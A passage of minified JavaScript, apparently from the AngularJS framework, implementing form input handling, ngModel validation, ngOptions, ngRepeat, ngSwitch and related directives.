u=Fi(a,e,"ngTrueValue",n.ngTrueValue,!0),c=Fi(a,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){r.$setViewValue(t[0].checked,e&&e.type)}),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push(function(e){return ge(e,u)}),r.$parsers.push(function(e){return e?u:c})},hidden:ce,button:ce,submit:ce,reset:ce,file:ce};function Di(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function ji(e,n,r,i,t,o){var s,a,u,c=oe(n[0].type),l=(t.android||(s=!1,n.on("compositionstart",function(e){s=!0}),n.on("compositionend",function(){s=!1,l()})),function(e){var t;a&&(o.defer.cancel(a),a=null),!s&&(t=n.val(),e=e&&e.type,"password"===c||r.ngTrim&&"false"===r.ngTrim||(t=me(t)),i.$viewValue!==t||""===t&&i.$$hasNativeValidators)&&i.$setViewValue(t,e)});t.hasEvent("input")?n.on("input",l):(u=function(e,t,n){a=a||o.defer(function(){a=null,t&&t.value===n||l(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",l),i.$render=function(){var e=i.$isEmpty(i.$viewValue)?"":i.$viewValue;n.val()!==e&&n.val(e)}}function Li(r,i){return function(e,t){var n;if(y(e))return e;if(he(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Ci.test(e))return new Date(e);if(r.lastIndex=0,e=r.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ae(e,function(e,t){t<i.length&&(n[i[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Ii(d,p,m,g){return function(e,t,n,r,i,o,s){Ri(0,t,0,r),ji(0,t,n,r,i,o);var a,u,c,l=r&&r.$options&&r.$options.timezone;function f(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function h(e){return C(e)&&!y(e)?m(e)||ie:e}r.$$parserName=d,r.$parsers.push(function(e){return r.$isEmpty(e)?null:p.test(e)?(e=m(e,a),l?ne(e,l):e):ie}),r.$formatters.push(function(e){if(e&&!y(e))throw mo("datefmt","Expected `{0}` to be a date",e);return f(e)?((a=e)&&l&&(a=ne(a,l,!0)),s("date")(e,g,l)):(a=null,"")}),(C(n.min)||n.ngMin)&&(r.$validators.min=function(e){return!f(e)||le(u)||m(e)>=u},n.$observe("min",function(e){u=h(e),r.$validate()})),(C(n.max)||n.ngMax)&&(r.$validators.max=function(e){return!f(e)||le(c)||m(e)<=c},n.$observe("max",function(e){c=h(e),r.$validate()}))}}function Ri(e,n,t,r){var i=n[0];(r.$$hasNativeValidators=fe(i.validity))&&r.$parsers.push(function(e){var t=n.prop(m)||{};return t.badInput&&!t.typeMismatch?ie:e})}function Fi(e,t,n,r,i){if(C(r)){if((e=e(r)).constant)return e(t);throw mo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r)}return i}function qi(){return{restrict:"A",priority:100,compile:function(e,t){return Vi.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var Hi=["$browser","$sniffer","$filter","$parse",function(i,o,s,a){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,r){r[0]&&(Pi[oe(n.type)]||Pi.text)(e,t,n,r[0],o,i,s,a)}}}}],Vi=/^(true|false|\d+)$/,Bi=["$compile",function(r){return{restrict:"AC",compile:function(e){return r.$$addBindingClass(e),function(e,t,n){r.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=le(e)?"":e})}}}}],Wi=["$interpolate","$compile",function(i,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var r=i(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,r.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=le(e)?"":e})}}}}],zi=["$sce","$parse","$compile",function(o,n,s){return{restrict:"A",compile:function(e,t){var r=n(t.ngBindHtml),i=n(t.ngBindHtml,function(e){return(e||"").toString()});return s.$$addBindingClass(e),function(e,t,n){s.$$addBindingInfo(t,n.ngBindHtml),e.$watch(i,function(){t.html(o.getTrustedHtml(r(e))||"")})}}}}],Ui=p({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Yi(r,d){return r="ngClass"+r,["$animate",function(l){return{restrict:"AC",link:function(o,s,n){var a;function u(e){e=c(e,1);n.$addClass(e)}function c(e,t){var n=s.data("$classCounts")||ve(),r=[];return ae(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t))&&r.push(e)}),s.data("$classCounts",n),r.join(" ")}function t(e){var t,n,r,i;!0!==d&&o.$index%2!==d||(t=h(e||[]),a?ge(e,a)||(n=h(a),i=f(r=t,n=n),n=f(n,r),i=c(i,1),n=c(n,-1),i&&i.length&&l.addClass(s,i),n&&n.length&&l.removeClass(s,n)):u(t)),a=w(e)}o.$watch(n[r],t,!0),n.$observe("class",function(e){t(o.$eval(n[r]))}),"ngClass"!==r&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=h(o.$eval(n[r])),(e===d?u:function(e){e=c(e,-1);n.$removeClass(e)})(t))})}};function f(e,t){var n=[];e:for(var r=0;r<e.length;r++){for(var i=e[r],o=0;o<t.length;o++)if(i==t[o])continue e;n.push(i)}return n}function h(e){var n=[];return de(e)?(ae(e,function(e){n=n.concat(h(e))}),n):he(e)?e.split(" "):fe(e)?(ae(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}function Xi(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,r){var i=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,s=o?me(i):i;r.$parsers.push(function(e){var t;if(!le(e))return t=[],e&&ae(e.split(s),function(e){e&&t.push(o?me(e):e)}),t}),r.$formatters.push(function(e){return de(e)?e.join(i):ie}),r.$isEmpty=function(e){return!e||!e.length}}}}function Gi(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=T(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=me(this.$options.updateOn.replace(yo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var Ki=Yi("",!0),Ji=Yi("Odd",0),Qi=Yi("Even",1),Zi=gi({compile:function(e,t){t.$set("ngCloak",ie),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0},ro=(ae("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var s=cn("ng-"+o);to[s]=["$parse","$rootScope",function(n,i){return{restrict:"A",compile:function(e,t){var r=n(t[s],null,!0);return function(n,e){e.on(o,function(e){function t(){r(n,{$event:e})}no[o]&&i.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]}),["$animate",function(u){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,r,t,i){var o,s,a;e.$watch(r.ngIf,function(e){e?s||i(function(e,t){s=t,e[e.length++]=re.createComment(" end ngIf: "+r.ngIf+" "),o={clone:e},u.enter(e,n.parent(),n)}):(a&&(a.remove(),a=null),s&&(s.$destroy(),s=null),o&&(a=Ue(o.clone),u.leave(a).then(function(){a=null}),o=null))})}}}]),io=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,d=t.onload||"",p=t.autoscroll;return function(o,s,e,a,u){function c(){t&&(t.remove(),t=null),l&&(l.$destroy(),l=null),f&&(v.leave(f).then(function(){t=null}),t=f,f=null)}var l,t,f,h=0;o.$watch(n,function(n){function r(){!C(p)||p&&!o.$eval(p)||g()}var i=++h;n?(m(n,!0).then(function(e){var t;i===h&&(t=o.$new(),a.template=e,e=u(t,function(e){c(),v.enter(e,null,s).then(r)}),f=e,(l=t).$emit("$includeContentLoaded",n),o.$eval(d))},function(){i===h&&(c(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(c(),a.template=null)})}}}}],oo=["$compile",function(i){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,r){/SVG/.test(t[0].toString())?(t.empty(),i(pt(r.template,re).childNodes)(e,function(e){t.append(e)},{futureParentElement:t})):(t.html(r.template),i(t.contents())(e))}}}],so=gi({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),ao="ng-valid",uo="ng-invalid",co="ng-pristine",lo="ng-dirty",fo="ng-untouched",ho="ng-touched",po="ng-pending",mo=$("ngModel"),go=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,i,s,a,e,r,u,c,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=ie,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=ie,this.$name=n(i.name||"",!1)(o),this.$$parentForm=$i;var l,f=a(i.ngModel),h=f.assign,d=f,p=h,m=null,g=this,v=(this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=a(i.ngModel+"()"),r=a(i.ngModel+"($$$p)");d=function(e){var t=f(e);return t=pe(t)?n(e):t},p=function(e,t){pe(f(e))?r(e,{$$$p:g.$modelValue}):h(e,g.$modelValue)}}else if(!f.assign)throw mo("nonassign","Expression '{0}' is non-assignable. Element: {1}",i.ngModel,Ne(s))},this.$render=ce,this.$isEmpty=function(e){return le(e)||""===e||null===e||e!=e},0);$o({ctrl:this,$element:s,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(s,lo),e.addClass(s,co)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(s,co),e.addClass(s,lo),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(s,fo,ho)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(s,ho,fo)},this.$rollbackViewValue=function(){r.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,r,i;b(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,r=g.$modelValue,i=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){i||n===e||(g.$modelValue=e?t:ie,g.$modelValue!==r&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,r,t){var i,o,s,a=++v;function u(e,t){a===v&&g.$setValidity(e,t)}function e(e){a===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!le(l))return l||(ae(g.$validators,function(e,t){u(t,null)}),ae(g.$asyncValidators,function(e,t){u(t,null)})),u(e,l),l;u(e,null)}return 1}()||(i=!0,ae(g.$validators,function(e,t){e=e(n,r);i=i&&e,u(t,e)}),!i&&(ae(g.$asyncValidators,function(e,t){u(t,null)}),1))?e(!1):(o=[],s=!0,ae(g.$asyncValidators,function(e,t){e=e(n,r);if(!B(e))throw mo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);u(t,ie),o.push(e.then(function(){u(t,!0)},function(e){u(t,s=!1)}))}),o.length?c.all(o).then(function(){e(s)},ce):e(!0))},this.$commitViewValue=function(){var e=g.$viewValue;r.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(l=!le(t)||ie)for(var e=0;e<g.$parsers.length;e++)if(le(t=g.$parsers[e](t))){l=!1;break}b(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=d(o));var n=g.$modelValue,r=g.$options&&g.$options.allowInvalid;function i(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,r&&(g.$modelValue=t,i()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){r||(g.$modelValue=e?t:ie,i())})},this.$$writeModelToScope=function(){p(o,g.$modelValue),ae(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(b(n=n.debounce)?t=n:b(n[e])?t=n[e]:b(n.default)&&(t=n.default)),r.cancel(m),t?m=r(function(){g.$commitViewValue()},t):u.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=d(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,l=ie;for(var t=g.$formatters,n=t.length,r=e;n--;)r=t[n](r);g.$viewValue!==r&&(g.$viewValue=g.$$lastCommittedViewValue=r,g.$render(),g.$$runValidators(e,r,ce))}return e})}],vo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:go,priority:1,compile:function(e){return e.addClass(co).addClass(fo).addClass(ao),{pre:function(e,t,n,r){var i=r[0],o=r[1]||i.$$parentForm;i.$$setOptions(r[2]&&r[2].$options),o.$addControl(i),n.$observe("name",function(e){i.$name!==e&&i.$$parentForm.$$renameControl(i,e)}),e.$on("$destroy",function(){i.$$parentForm.$removeControl(i)})},post:function(t,e,n,r){var i=r[0];i.$options&&i.$options.updateOn&&e.on(i.$options.updateOn,function(e){i.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){i.$touched||(o.$$phase?t.$evalAsync(i.$setTouched):t.$apply(i.$setTouched))})}}}}}],yo=/(\s+|^)default(\s+|$)/;function $o(e){var r=e.ctrl,n=e.$element,i={},o=e.set,s=e.unset,a=e.$animate;function u(e,t){t&&!i[e]?(a.addClass(n,e),i[e]=!0):!t&&i[e]&&(a.removeClass(n,e),i[e]=!1)}function c(e,t){e=e?"-"+Fe(e,"-"):"",u(ao+e,!0===t),u(uo+e,!1===t)}i[uo]=!(i[ao]=n.hasClass(ao)),r.$setValidity=function(e,t,n){(le(t)?function(e,t,n){r[e]||(r[e]={});o(r[e],t,n)}:function(e,t,n){r[e]&&s(r[e],t,n);bo(r[e])&&(r[e]=ie)})("$pending",e,n);(V(t)?t?(s(r.$error,e,n),o):(o(r.$error,e,n),s):(s(r.$error,e,n),s))(r.$$success,e,n);r.$pending?(u(po,!0),r.$valid=r.$invalid=ie,c("",null)):(u(po,!1),r.$valid=bo(r.$error),r.$invalid=!r.$valid,c("",r.$valid));t=r.$pending&&r.$pending[e]?ie:!r.$error[e]&&(!!r.$$success[e]||null);c(e,t),r.$$parentForm.$setValidity(e,t,r)}}function bo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function wo(){return{restrict:"E",require:["select","?ngModel"],controller:Wo,link:function(e,n,t,r){var i,o,s,a=r[1];a&&(((i=r[0]).ngModelCtrl=a).$render=function(){i.writeValue(a.$viewValue)},n.on("change",function(){e.$apply(function(){a.$setViewValue(i.readValue())})}),t.multiple)&&(i.readValue=function(){var t=[];return ae(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},i.writeValue=function(e){var t=new Rt(e);ae(n.find("option"),function(e){e.selected=C(t.get(e.value))})},s=NaN,e.$watch(function(){s!==a.$viewValue||ge(o,a.$viewValue)||(o=w(a.$viewValue),a.$render()),s=a.$viewValue}),a.$isEmpty=function(e){return!e||0===e.length})}}}function xo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){r&&(n.required=!0,r.$validators.required=function(e,t){return!n.required||!r.$isEmpty(t)},n.$observe("required",function(){r.$validate()}))}}}function Eo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i,o;r&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=he(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw $("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Ne(t));i=e||ie,r.$validate()}),r.$validators.pattern=function(e,t){return r.$isEmpty(t)||le(i)||i.test(t)})}}}function So(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=-1,n.$observe("maxlength",function(e){e=v(e);i=isNaN(e)?-1:e,r.$validate()}),r.$validators.maxlength=function(e,t){return i<0||r.$isEmpty(t)||t.length<=i})}}}function Co(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,r){var i;r&&(i=0,n.$observe("minlength",function(e){i=v(e)||0,r.$validate()}),r.$validators.minlength=function(e,t){return r.$isEmpty(t)||t.length>=i})}}}var To,ko=gi({terminal:!0,priority:1e3}),No=$("ngOptions"),Ao=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,Oo=["$compile","$parse",function(b,w){var x=re.createElement("option"),E=re.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:function(e,o,t,n){var s=n[1];if(s){for(var a,u=n[0],n=t.multiple,r=0,i=o.children(),c=i.length;r<c;r++)if(""===i[r].value){a=i.eq(r);break}var l,f=!!a,h=se(x.cloneNode(!1)),d=(h.val("?"),function(e,t,c){var n,r,i,l,o,f,s,h,d,p,m,g,v,a,y,u=e.match(Ao);if(u)return n=u[5]||u[7],r=u[6],i=/ as /.test(u[0])&&u[1],l=u[9],o=w(u[2]?u[1]:n),f=i&&w(i)||o,s=l&&w(l),h=l?function(e,t){return s(c,t)}:function(e){return It(e)},d=function(e,t){return h(e,y(e,t))},p=w(u[2]||u[1]),m=w(u[3]||""),g=w(u[4]||""),v=w(u[8]),a={},y=r?function(e,t){return a[r]=t,a[n]=e,a}:function(e){return a[n]=e,a},{trackBy:l,getTrackByValue:d,getWatchables:w(v,function(e){for(var t=[],n=b(e=e||[]),r=n.length,i=0;i<r;i++){var o=e===n?i:n[i],s=(e[o],y(e[o],o)),o=h(e[o],s);t.push(o),(u[2]||u[1])&&(o=p(c,s),t.push(o)),u[4]&&(o=g(c,s),t.push(o))}return t}),getOptions:function(){for(var e=[],t={},n=v(c)||[],r=b(n),i=r.length,o=0;o<i;o++){var s=n===r?o:r[o],a=n[s],a=y(a,s),s=f(c,a),u=h(s,a),s=new $(u,s,p(c,a),m(c,a),g(c,a));e.push(s),t[u]=s}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[d(e)]},getViewValueFromOption:function(e){return l?S.copy(e.viewValue):e.viewValue}}}};throw No("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Ne(t));function $(e,t,n,r,i){this.selectValue=e,this.viewValue=t,this.label=n,this.group=r,this.disabled=i}function b(e){var t;if(!r&&D(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}}(t.ngOptions,o,e)),p=function(){f||a.remove()},m=function(){h.remove()};n?(s.$isEmpty=function(e){return!e||0===e.length},u.writeValue=function(e){l.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=l.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},u.readValue=function(){var e=o.val()||[],t=[];return ae(e,function(e){e=l.selectValueMap[e];e&&!e.disabled&&t.push(l.getViewValueFromOption(e))}),t},d.trackBy&&e.$watchCollection(function(){if(de(s.$viewValue))return s.$viewValue.map(function(e){return d.getTrackByValue(e)})},function(){s.$render()})):(u.writeValue=function(e){var t=l.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),p(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):(null===e||f?(m(),f||o.prepend(a),o.val(""),a.prop("selected",!0),a):(p(),o.prepend(h),o.val("?"),h.prop("selected",!0),h)).attr("selected",!0)},u.readValue=function(){var e=l.selectValueMap[o.val()];return e&&!e.disabled?(p(),m(),l.getViewValueFromOption(e)):null},d.trackBy&&e.$watch(function(){return d.getTrackByValue(s.$viewValue)},function(){s.$render()})),f?(a.remove(),b(a)(e),a.removeClass("ng-scope")):a=se(x.cloneNode(!1)),$(),e.$watchCollection(d.getWatchables,$)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,r){var i;return t&&oe(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function y(e){for(var t;e;)t=e.nextSibling,Nt(e),e=t}function $(){var e,t=l&&u.readValue(),r=(l=d.getOptions(),{}),i=o[0].firstChild;f&&o.prepend(a),i=function(e){var t=a&&a[0],n=h&&h[0];if(t||n)for(;e&&(e===t||e===n||t&&t.nodeType===Xe);)e=e.nextSibling;return e}(i),l.items.forEach(function(e){var t,n;e.group?((t=r[e.group])||(n=v(o[0],i,"optgroup",E),i=n.nextSibling,n.label=e.group,t=r[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],i,"option",x)),i=n.nextSibling)}),Object.keys(r).forEach(function(e){y(r[e].currentOptionElement)}),y(i),s.$render(),s.$isEmpty(t)||(e=u.readValue(),d.trackBy?ge(t,e):t===e)||(s.$setViewValue(e),s.$render())}}}}],Mo=["$locale","$interpolate","$log",function(p,m,g){var v=/{}/g,y=/^when(Minus)?(.+)$/;return{link:function(r,i,o){var s,e=o.count,a=o.$attr.when&&i.attr(o.$attr.when),u=o.offset||0,c=r.$eval(a)||{},l={},t=m.startSymbol(),n=m.endSymbol(),f=t+e+"-"+u+n,h=S.noop;function d(e){i.text(e||"")}ae(o,function(e,t){var n=y.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),c[n]=i.attr(o.$attr[t]))}),ae(c,function(e,t){l[t]=m(e.replace(v,f))}),r.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=n||t in c?t:p.pluralCat(t-u))===s||n&&b(s)&&isNaN(s)||(h(),le(n=l[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+a),h=ce,d()):h=r.$watch(n,d),s=t)})}}}],_o=["$parse","$animate",function(a,O){function M(e,t,n,r,i,o,s){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===s-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var _="$$NG_REMOVED",P=$("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,E=re.createComment(" end ngRepeat: "+x+" "),t=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!t)throw P("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var n=t[1],r=t[2],S=t[3],i=t[4];if(!(t=n.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw P("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",n);var o,C,T,k,s,N=t[3]||t[1],A=t[2];if(!S||/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)&&!/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S))return s={$id:It},i?o=a(i):(T=function(e,t){return It(t)},k=function(e){return e}),function(y,$,e,t,b){o&&(C=function(e,t,n){return A&&(s[A]=e),s[N]=t,s.$index=n,o(y,s)});var w=ve();y.$watchCollection(r,function(e){var n,t,r,i,o,s,a,u,c,l,f,h,d,p,m=$[0],g=ve();if(S&&(y[S]=e),D(e))c=e,u=C||T;else for(var v in u=C||k,c=[],e)be.call(e,v)&&"$"!==v.charAt(0)&&c.push(v);for(i=c.length,f=new Array(i),n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],a=u(o,s,n),w[a])l=w[a],delete w[a],g[a]=l,f[n]=l;else{if(g[a])throw ae(f,function(e){e&&e.scope&&(w[e.id]=e)}),P("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,a,s);f[n]={id:a,scope:ie,clone:ie},g[a]=!0}for(d in w){if(h=Ue((l=w[d]).clone),O.leave(h),h[0].parentNode)for(n=0,t=h.length;n<t;n++)h[n][_]=!0;l.scope.$destroy()}for(n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],(l=f[n]).scope){for(r=m;(r=r.nextSibling)&&r[_];);l.clone[0]!=r&&O.move(Ue(l.clone),null,se(m)),m=(p=l).clone[p.clone.length-1],M(l.scope,n,N,s,A,o,i)}else b(function(e,t){l.scope=t;t=E.cloneNode(!1);e[e.length++]=t,O.enter(e,null,se(m)),m=t,l.clone=e,g[l.id]=l,M(l.scope,n,N,s,A,o,i)});w=g})};throw P("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S)}}}],Po="ng-hide",Do="ng-hide-animate",jo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){r[e?"removeClass":"addClass"](t,Po,{tempClasses:Do})})}}}],Lo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){r[e?"addClass":"removeClass"](t,Po,{tempClasses:Do})})}}}],Io=gi(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ae(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Ro=["$animate",function(c){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,i){var o,n=n.ngSwitch||n.on,s=[],a=[],u=[];e.$watch(n,function(e){for(var t=0,n=a.length;t<n;++t)c.cancel(a[t]);for(t=a.length=0,n=u.length;t<n;++t){var r=Ue(s[t].clone);u[t].$destroy(),(a[t]=c.leave(r)).then(function(e,t){return function(){e.splice(t,1)}}(a,t))}s.length=0,u.length=0,(o=i.cases["!"+e]||i.cases["?"])&&ae(o,function(n){n.transclude(function(e,t){u.push(t);t=n.element;e[e.length++]=re.createComment(" end ngSwitchWhen: "),s.push({clone:e}),c.enter(e,t.parent(),t)})})})}}}],Fo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),qo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ho=gi({restrict:"EAC",link:function(e,t,n,r,i){if(!i)throw $("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Ne(t));i(function(e){t.empty(),t.append(e)})}}),Vo=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Bo={$setViewValue:ce,$render:ce},Wo=["$element","$scope","$attrs",function(t,e,n){var r=this,i=new Rt;r.ngModelCtrl=Bo,r.unknownOption=se(re.createElement("option")),r.renderUnknownOption=function(e){e="? "+It(e)+" ?";r.unknownOption.val(e),t.prepend(r.unknownOption),t.val(e)},e.$on("$destroy",function(){r.renderUnknownOption=ce}),r.removeUnknownOption=function(){r.unknownOption.parent()&&r.unknownOption.remove()},r.readValue=function(){return r.removeUnknownOption(),t.val()},r.writeValue=function(e){r.hasOption(e)?(r.removeUnknownOption(),t.val(e),""===e&&r.emptyOption.prop("selected",!0)):null==e&&r.emptyOption?(r.removeUnknownOption(),t.val("")):r.renderUnknownOption(e)},r.addOption=function(e,t){We(e,'"option value"'),""===e&&(r.emptyOption=t);t=i.get(e)||0;i.put(e,t+1)},r.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(r.emptyOption=ie)):i.put(e,t-1))},r.hasOption=function(e){return!!i.get(e)}}],zo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var u,c;return C(t.value)?u=n(t.value,!0):(c=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var 